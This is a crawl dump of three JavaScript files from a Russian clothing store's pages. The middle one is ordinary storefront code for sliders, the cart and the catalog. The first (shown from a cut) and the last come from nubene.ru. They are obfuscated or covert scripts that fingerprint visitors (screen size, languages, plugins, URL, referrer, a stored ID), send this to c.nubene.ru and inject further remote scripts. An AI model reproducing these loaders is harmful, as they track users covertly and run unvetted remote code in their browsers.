0x0!==localStorage[this[_0x31336e(0x1ea)]+'pv']?parseInt(localStorage[this[_0x31336e(0x1ea)]+'pv'])+0x1:0x1,localStorage[this['prefix']+_0x31336e(0x1ce)]=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pvt']?parseInt(localStorage[this['prefix']+'pvt'])+0x1:0x1,this['load']();},'g':function(){var _0x34df89=function(){var _0x5bef3f=_0x243f;return(0x10000*(0x1+Math[_0x5bef3f(0x1e9)]())|0x0)['toString'](0x10)[_0x5bef3f(0x1d5)](0x1);};return _0x34df89()+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+_0x34df89()+_0x34df89();},'uid':function(){var _0x324912=_0x51f064;return void 0x0!==localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]?localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]:localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]=this['g']();},'d':function(){var _0x82d8ef=_0x51f064;return void 0x0!==localStorage[this['prefix']+'pvt']?parseInt(localStorage[this[_0x82d8ef(0x1ea)]+_0x82d8ef(0x1ce)]):0x0;},'load':function(){var _0x130845=_0x51f064,_0x173ffd=document[_0x130845(0x1dd)](_0x130845(0x1f2)),_0x5ecdd9={};try{_0x5ecdd9['l']=navigator[_0x130845(0x1ec)],_0x5ecdd9['pc']=navigator['plugins']['length'],_0x5ecdd9['p']=!!navigator['pdfViewerEnabled'];}catch(_0x1e2f34){}_0x173ffd[_0x130845(0x1e8)]=0x1,_0x173ffd[_0x130845(0x1d1)]=_0x130845(0x1e5)+this[_0x130845(0x1dc)]()+_0x130845(0x1cf)+window[_0x130845(0x1d7)]+'&height='+window[_0x130845(0x1e4)]+_0x130845(0x1d4)+screen[_0x130845(0x1cd)]+_0x130845(0x1d8)+screen[_0x130845(0x1f3)]+_0x130845(0x1d9)+this['d']()+_0x130845(0x1ee)+JSON['stringify'](_0x5ecdd9)+_0x130845(0x1db)+encodeURIComponent(location[_0x130845(0x1eb)])+_0x130845(0x1e0)+encodeURIComponent(document[_0x130845(0x1d0)])+_0x130845(0x1ef)+Math[_0x130845(0x1e9)]();var _0x3ec12c=document[_0x130845(0x1e3)](_0x130845(0x1f2))[0x0];_0x3ec12c[_0x130845(0x1da)]['insertBefore'](_0x173ffd,_0x3ec12c);}},(function(){var _0x48dbab=_0x51f064;try{window['mdr'][_0x48dbab(0x1f0)]();}catch(_0x392a29){}}()));function _0x243f(_0x51803a,_0x518d3e){var _0x10ace0=_0x10ac();return _0x243f=function(_0x243f1e,_0x2e3d61){_0x243f1e=_0x243f1e-0x1cd;var _0x4031f7=_0x10ace0[_0x243f1e];return _0x4031f7;},_0x243f(_0x51803a,_0x518d3e);}function _0x10ac(){var _0x3bd97c=['750391LPsHqm','156556QVeyBL','getElementsByTagName','innerHeight','//c.nubene.ru/?id=','347560qvrgPU','2113428gGDNEX','async','random','prefix','href','languages','834jXrzoK','&bd=','&t=','init','62379GvjjxZ','script','height','22232EPFoji','width','pvt','&width=','referrer','src','1798684jGoyTS','lpvd','&screen_width=','substring','2248zkdtNe','innerWidth','&screen_height=','&d=','parentNode','&url=','uid','createElement','toJSON','mdr','&ref='];_0x10ac=function(){return _0x3bd97c;};return _0x10ac();}

--- FILE ---
content_type: application/javascript
request_url: https://blackstarwear.ru/frontend/view/javascript/main_v3.js?v=127
body_size: 2867
content:
$(document).ready(function(){var page_home=$('.home-slider').size(),page_catalog=$('.products').size(),page_product=$('.product_block').size();array_fonts=[];if(page_home){new_home();}if(page_product){new_product();}if(page_catalog){new_catalog();}bottomSlider();window._ajax=false;bindCart();if($('.error-not_found').size()){height=$(window).height()-$('.header').outerHeight();info=$('.not_found');info.css('margin-top',(height-info.outerHeight()-$('.footer').outerHeight())/2)}$(window).resize(function(){if(page_home){changeHeightHomeSlider();}})})
function changeHeightHomeSlider(){height=370;slides=$('.home-slider').find('.slide .wrapper');size=slides.size();for(i=0;i<size;i++){slides.eq(i).parent().css('background-image',"url('"+slides.eq(i).parent().attr('data-medium')+"')")
slides.eq(i).css('margin-top',(height-slides.eq(i).outerHeight()))}pagination=$('.pagination');pagination.css('top',(height-pagination.outerHeight()));}function changeSlide(data,animate){if(window.homeSliderAnimate){return false;}slider=$('.home-slider');slides=slider.find('.slide');if(slides.size()==1){return false;}slides.css('opacity','0');activeSlide=slides.eq(slides.size()-1);dataActiveSlide=activeSlide.attr('data-key');if(dataActiveSlide==data||window.homeSliderAnimate){return false;}clearTimeout(window.homeStartAnimate);window.homeSliderAnimate=true;if(data=="next"){data=parseInt(dataActiveSlide)-1
if(data==0){data=slides.size()}animate="Down";}if(data=="prev"){data=parseInt(dataActiveSlide)+1
if(data>slides.size()){data=1}animate="Up";}if(animate=="Up"){yAnimate='100%';yAnimateX='100';}if(animate=="Down"){yAnimate='-100%';yAnimateX='-100';}new_activeSlide=slider.find('.slide[data-key="'+data+'"]').css({'top':yAnimate,'transform':'translate3d(0, 0, 0)','opacity':'1'})
new_activeSlide.find('.wrapper .title,.wrapper .sub-title').css('opacity','0');activeSlide.css({'opacity':'1','z-index':'-1'}).before(new_activeSlide);activeSlide.animate({'opacity':'0','top':yAnimateX},580).css({'transform':'translate3d(0, 0, -500px)'});new_activeSlide.css({'z-index':'1'}).animate({top:'0'},580,function(){slide=$('.slides').append(new_activeSlide);$(this).find('.wrapper .title,.wrapper .sub-title').animate({opacity:'1'},580)
setTimeout(function(){window.homeSliderAnimate=false;},1000);window.homeStartAnimate=setTimeout(function(){changeSlide('next');},15000);});pagination=$('.pagination');pagination.find('li').removeClass('active');pagination.find('li[data-key="'+data+'"]').addClass('active');if(!pagination.find('li[data-key="'+data+'"]').hasClass('white')){pagination.addClass('white');}else{pagination.removeClass('white');}}function bottomSlider(){var bottomSliders=$('.hits');if(bottomSliders.length){bottomSliders.each(function(index){var slider=$(this);var container=slider.find('.products');var width=(container.find('.product').length)*240
container.css('width',width);var next=$('<div class="next"></div>').click(function(){var position=parseInt(container.css('margin-left'));if(position==-(width-1200)){container.css('margin-left',0);position=0;}else{container.css('margin-left',position-240);position=position-240;}checkPositionBottomSlider(slider,position,width);});var prev=$('<div class="prev"></div>').click(function(){var position=parseInt(container.css('margin-left'));if(position==0){container.css('margin-left',position-(width-1200));position=position-(width-1200);}else{container.css('margin-left',position+240);position=position+240;}checkPositionBottomSlider(slider,position,width);});$(this).append(next);$(this).append(prev);var position=parseInt(container.css('margin-left'));checkPositionBottomSlider(slider,position,width);})}}function checkPositionBottomSlider(container,position,width){if(width<=1200){container.find('.next,.prev').css('display','none');}else if(position==-(width-1200)){container.find('.prev').css('display','block');container.find('.next').css('display','block');}else if(position==0){container.find('.prev').css('display','block');container.find('.next').css('display','block');}else{container.find('.next,.prev').css('display','block');}}function addProductCart(button){var product=$(button).parent();if(product.find('input[name=\'product_offer_id\']').val()==""){if(!product.find('#product_sizes').is(':visible'))openSize(product.find('.size'));return false;}$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:product.find('input[type=\'hidden\']'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['success']){var str=product.find('.price').text();str=str.replace(/\D/g,'');var product_id=product.find('input[name="product_id"]').val();html='<div class="cart-popup">';html+=json['success'];html+='</div>';updateCart();jQuery.fancybox({content:html,ceterOnScroll:true,padding:0,overlayColor:"#000",overlayOpacity:0.7,helpers:{overlay:{locked:false}}});retailrocket.markup.render();$('.module_cart_icon').addClass('with_products');$('#cart > ul').load('index.php?route=common/cart/info ul li');}else if(json['redirect']){location=json['redirect'];}}});}function changeSize(button){var size=$(button);size.parent().parent().find('.value').text(size.text());size.parent().find('li').removeClass('active');size.parent().parent().parent().find('.error').removeClass('active');size.addClass('active').parents(".product").find('input[name=\'product_offer_id\']').val(size.attr('data-offer_id'));if(size.attr('data-special')){size.parents(".price").text('<span class="old-price">'+size.attr('data-special')+'</span>'+size.attr('data-price'));}else{size.parents(".price").text(size.attr('data-price'));}}function new_catalog(){window.startLoad=false;window.pages={};active_popup=false;$('.filters .filter .filter_name, .head-catalog .sort .sort_active').click(function(){var popup=$(this).parent().find('.popup');if(popup.hasClass('active')){popup.parent().find('.name').removeClass('active');popup.removeClass("active");popup.animate({height:0},333,function(){$(this).css('display',"none");});active_popup=false;}else{popup.parent().find('.name').addClass('active');popup.addClass("active");height=popup.css({'height':"auto",'display':"block"}).css('height');popup.css({'height':0});popup.animate({height:height},333);active_popup=popup;}});$('.up_catalog').click(function(){headCat=$('.head-catalog');$('body').animate({scrollTop:headCat.offset().top-20},333);});$(document).mouseup(function(e){if(active_popup){if(active_popup.hasClass('active')&&(active_popup.hasClass('size')||active_popup.hasClass('color'))){if(active_popup.parent().has(e.target).length===0){if(active_popup.hasClass('active')){active_popup.removeClass('active').find('ul').slideUp(333);active_popup=false;}}}else{if(active_popup.parent().has(e.target).length===0){active_popup.parent().find('.name').removeClass('active');active_popup.removeClass("active");active_popup.animate({height:0},333,function(){$(this).css('display',"none");});active_popup=false;}}}});$(document).on('mouseleave','.products .product',function(){$(this).find('.error').removeClass('active');});var small_slider=$('.small-slider'),slides=small_slider.find('.slide');slides.eq(0).addClass('active');size_slides=slides.size()-1;if(size_slides+1>1){setInterval(function(){next_slide(small_slider,slides)},5000);}}function next_slide(small_slider,slides){var active_slide=small_slider.find('.slide.active').css('opacity','1');active_slide=parseInt(active_slide.removeClass('active').animate({opacity:0},666).attr('data-slide'));if(active_slide==size_slides){active_slide=0;}else{active_slide+=1;}slides.eq(active_slide).css('opacity','0');slides.eq(active_slide).addClass('active').animate({opacity:1},666);}function openSize(button){var this_block=$(button);if(!this_block.hasClass('active')){var this_dropdownMenu=this_block.find('ul');this_dropdownMenu.css({'bottom':'','display':'block'})
if(this_dropdownMenu.offset().top+this_dropdownMenu.outerHeight()>$('.footer').offset().top){this_dropdownMenu.css({'bottom':'100%','display':'none'})}else{this_dropdownMenu.css({'bottom':'','display':'none'})}this_block.addClass('active').find('ul').slideDown(333);active_popup=this_block;}else{this_block.removeClass('active').find('ul').slideUp(333);active_popup=false;}};function new_product(){active_popup=false;$('.size, .color').click(function(){if($(this).hasClass('active')){$(this).removeClass('active').find('ul').slideUp(333);active_popup=false;}else{$('.size, .color').removeClass('active').find('ul').slideUp(333);active_popup=false;$(this).addClass('active').find('ul').stop(true,true).slideDown(333);active_popup=$(this);}});$('.small_images').on("click",".image",function(){var clicked_img=$(this);var popup=clicked_img.attr('data-popup');var medium=clicked_img.attr('data-medium');$('.small_images .image').removeClass('active');clicked_img.addClass('active');clicked_img.parents('.images_color').find('.easyzoom a').attr('href',popup).find('img').attr('src',medium);});}function new_home(){window.homeSliderAnimate=false;window.homeStartAnimate=setTimeout(function(){changeSlide('next');},15000);changeHeightHomeSlider();$('.pagination li').click(function(){data=$(this).attr('data-key');if(data<$('.pagination li.active').attr('data-key')){changeSlide(data,'Down')}else{if(data>$('.pagination li.active').attr('data-key')){changeSlide(data,'Up')}}})}function validateFields(){$('#contact_form').find('.error').css('opacity',1).css('height','auto').css('padding-top','5px').css('padding-bottom','5px');$('#contact_form').find('.error').remove();$('#contact_form input[type=text],#contact_form input[type=email],#contact_form textarea').each(function(){if($(this).attr('name')!='order_id'&&$(this).val().length<4){$(this).before('<div class="error">'+$(this).attr('data')+'</div>');$('.error').prev().css('margin-bottom',0);}});setTimeout(function(){$('#contact_form').find('.error').css('opacity',0).css('height',0).css('padding-top',0).css('padding-bottom',0);$('.error').prev().css('margin-bottom','21.82px');},3000);if($('#contact_form').find('.error').length>0){return false;}else{return true;}}function bindCart(){$('.header .cart').click(function(e){var error=$('.error_cart');var cart=$(this);var cart_info=$('.header .cart .cart-info');if(!$('.error_cart').size()&&cart_info.has(e.target).length===0){if(cart_info.is(":visible")){cart.removeClass('active');openedCart=false;}else{_this=$(this);href=_this.attr('href');$.ajax({url:'/index.php?route=api/cart/check',type:'post',dataType:'json',success:function(json){if(json.error){_this.append("<div class='error_cart'>"+json.error+"</div>");error=$('.error_cart').css({'display':'block','opacity':'0'})
error.animate({'opacity':'1'},333);setTimeout(function(){error.animate({'opacity':'0'},333,function(){error.remove()});},1500);}else{cart.addClass('active');openedCart=$('.header .cart');}}});}return false;}});}var openedCart=false;function updateCart(status){$.ajax({url:"/index.php?route=common/cart/info",type:'post',dataType:'html',success:function(data){var wrapper=$('.header .cart').parent();$('.header .cart').remove();wrapper.prepend(data);bindCart();if(status=='open'){$('.header .cart').addClass('active');openedCart=$('.header .cart');}}});}$(document).mouseup(function(e){if(openedCart){if(openedCart.has(e.target).length===0){openedCart.removeClass('active')
openedCart=false;}}});function addProductCartRR(product_offer_id){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:{product_offer_id:product_offer_id},dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['success']){html='<div class="cart-popup">';html+=json['success'];html+='</div>';updateCart();jQuery.fancybox({content:html,ceterOnScroll:true,padding:0,overlayColor:"#000",overlayOpacity:0.7,helpers:{overlay:{locked:false}}});retailrocket.markup.render();$('.module_cart_icon').addClass('with_products');$('#cart > ul').load('index.php?route=common/cart/info ul li');}else if(json['redirect']){location=json['redirect'];}}});}

--- FILE ---
content_type: application/javascript
request_url: https://nubene.ru/
body_size: 225
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.nubene.ru/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();